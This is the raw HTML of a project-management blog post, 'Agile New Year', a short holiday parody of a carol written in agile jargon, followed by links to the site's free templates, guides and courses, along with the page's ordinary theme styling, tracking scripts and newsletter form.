

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.accidentalpm.online/blog/agile-new-year
body_size: 9801
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="f/0HNAEFBSxmhQnVaFVFKcX0RLTVom5dFNh1vpeXS6sJaByT8WU49j2JwPewQrd/+4XVNe/iOm+s3Vdi6XP96g==">
            
    <title>
      
        Agile New Year
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="I&#39;m dreaming of an agile New Year
Just like the teams I used to know.
Where the backlogs glisten
And product owners listen
To hear improvement in the retro, oh, the retro." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.accidentalpm.online/blog/agile-new-year">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Agile New Year">
<meta name="twitter:title" content="Agile New Year">


<meta property="og:description" content="I&#39;m dreaming of an agile New Year
Just like the teams I used to know.
Where the backlogs glisten
And product owners listen
To hear improvement in the retro, oh, the retro.">
<meta name="twitter:description" content="I&#39;m dreaming of an agile New Year
Just like the teams I used to know.
Where the backlogs glisten
And product owners listen
To hear improvement in the retro, oh, the retro.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/epBvM8GPRjCi0ce9C6fs_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/epBvM8GPRjCi0ce9C6fs_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/bdqI0nDbSLCNvcZiFSnp_ppcgroupfav.ico.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.accidentalpm.online/blog/agile-new-year" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/styles.css?1729205384582138" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/overrides.css?1729205384582138" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Project Hero Blog - PPC Group" href="https://www.accidentalpm.online/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GetEmails snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/storejs/a/" + key + "/ge.js";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.4.1";
geq.load("ZRKHMYV");}();
</script>
<script>geq.page()</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46870639-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46870639-2');
</script>

<script>
  (function () {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://app.termly.io/embed.min.js';
    s.id = 'c79ededc-be80-4511-adaa-a63186f8b2c2';
    s.setAttribute("data-name", "termly-embed-banner");
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })();
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"921e62e4-41a8-4d51-a9be-3754a9211b48"});a=!0}}}(window,document);</script>

<script async type="text/javascript" src="https://crozdesk.com/js/v2/tapm.js" ></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S36CKWRFX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S36CKWRFX0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33706","site_id":"33173"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33706","site_id":"33173"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static   "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/hwqnTaUYSHyIl2re4REp_NewKajabiLogo_-_72dpi_360x80.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="PPC Group Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/store" >Products</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607207948657 {
    text-align: left;
  }
} 
</style>

<div id="block-1607207948657" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1607207948657_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1607207948657 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1607207948657 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1607207948657 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1607207948657_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    <i class="dropdown__icon fa fa-chevron-down"></i>
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/careers" >Careers in Project Management</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method" >PROJECT Micro Guide</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/pm-software" >Project Management Software</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/press" >In the News</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/contact" >Contact Us</a></span>
    
      <span class="dropdown__item"><a href="https://rayfrohnhoefer.com/make-an-appointment" >Make an Appointment</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Agile New Year</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Dec 27, 2020</span>
              
              
                <a class="blog-post-body__comment-count" href="/blog/agile-new-year#disqus_thread" data-disqus-identifier="383659"></a>
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/I5wxWrbNScedIvpngn4d_Agile_Christmas.jpg" alt="Agile New Year" />
    
  


</div>

            
            <div class="blog-post-body__content">
              <p>I'm dreaming of an agile New Year<br /> Just like the teams I used to know.<br /> Where the backlogs glisten<br /> And product owners listen<br /> To hear improvement in the retro, oh, the retro.</p>
<p>I said I'm dreaming of an agile New Year<br /> With every user story I write.<br /> May your stand-ups be merry and hustle<br /> And may all your New Years' be agile.</p>
<p>Our user story for you?&nbsp; As a global citizen celebrating any winter holiday, we wish you peace, joy, love, prosperity, and above all, health, to achieve successful projects and project management careers.</p>
<p>In 2021, the Project Hero Blog will continue with a mix of tips for both agile and predictive projects.&nbsp; Won't you please leave us a comment if there is a particular topic or area you would like to know more about?</p>
<p>Have a happy, success-filled, and agile New Year.</p>
<p>&nbsp;</p>
<p>As part of your New Years resolutions, be sure to check out our other free content:</p>
<p>Over 60 tools and templates available "as is" for your use are <a title="DOWNLOADS" href="https://www.accidentalpm.online/downloads" target="_blank" rel="noopener noreferrer">available here</a>.</p>
<p><a title="PROJECT Micro Guide" href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method" target="_blank" rel="noopener noreferrer">Micro Guide to the PROJECT Management Method</a></p>
<p>Access a short video and a salary survey on our <a title="Careers in Project Management" href="https://www.accidentalpm.online/careers" target="_blank" rel="noopener noreferrer">Careers in Project Management</a> page.</p>
<p>Learn the difference between traditional and agile project management by watching the replay of our <a title="Accidental Agile Project Manager Virtual Book Launch" href="https://www.accidentalpm.online/accidental-agile-project-manager-virtual-launch-replay" target="_blank" rel="noopener noreferrer">Accidental <em>Agile</em> Project Manager Virtual Book Launch</a>.</p>
<p>Did you know we also have a free MS Project Course available on our YouTube Channel?&nbsp; You can access the videos via <a title="MS Project Course Playlist" href="https://www.youtube.com/watch?v=7-TqCCyKedA&amp;list=PLV2xmWHg_F97HH217TbRqPTxyyD0HznuI" target="_blank" rel="noopener noreferrer">this playlist</a>.</p>
<p><strong>Coming in 2021:</strong>&nbsp; Risk Assessment Framework&nbsp;Micro Guide and Project Management Career Roadmap Micro Guide. And more online learning.</p>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #0072EF;
    border-radius: 4px;
    color: #ffffff;
    background-color: #0072EF;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div class="blog-post-optin__content" kjb-settings-id="sections_1599688991346_settings_opt_in_content"><center>
<h3>Subscribe for Our Project Management Resources, Best Practices, and Tips</h3>
<p>Confirm your subscription to receive an email with immediate download access to Project Manager's Resources, a valuable list of books and web sites.</p>
<p>Get the latest tips and updates sent directly to your inbox monthly.</p>
<center></center></center></div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="Nvsd4fHfiKq7QBKKqUs+4JbtqE7NDiL98JCabdxGhOZ3HtHISRHeP0upV9FZ35gEYMqFb+kid4pBPuUVkQS18g==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="9cbc75a50328520c845cf8ed725f7ac9" />
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <input id="opt-in-btn" class="btn btn--solid btn--small btn--auto " type="submit" name="commit" value="SUBSCRIBE" />
      </form>
    
  </div>
  
    <p class="blog-post-optin__disclaimer-text" kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text">We hate SPAM. We will never sell your information, for any reason.</p>
  
</div>

            
            
  <div class="panel">
    <div class="panel__body">
      <div id="disqus_thread"></div>
      <script>
        var disqus_config = function () {
          this.page.identifier = "383659";
        };

        (function() {
          var disqus_short_code = "accidentalpm";
          var d = document, s = d.createElement('script');
          s.src = '//' + disqus_short_code + '.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
        })();
      </script>
      <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
    </div>
  </div>


          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Follow Us</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/ppcgroupus"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/PPCGROUPUS"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCg_zxMzOdJ3iR09Aks2ekdA"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://linkedin.com/in/rayf123"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23accidentalagilepm">#accidentalagilepm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23accidentalpm">#accidentalpm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23agileprojectmanagement">#agileprojectmanagement</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23capm">#capm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23pmi-acp">#pmi-acp</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=business">business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=communication+management">communication management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=communications+management">communications management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=cost+management">cost management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=ethics">ethics</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=people">people</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=pmp">pmp</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=quality+management">quality management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=risk+management">risk management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=schedule+management">schedule management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=scope+management">scope management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=stakeholder+management">stakeholder management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=technical">technical</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=time+management">time management</a>
      
    
  
</div>

            
        </div>
      
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #34495e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #34495e;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 PPC Group, LLC
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
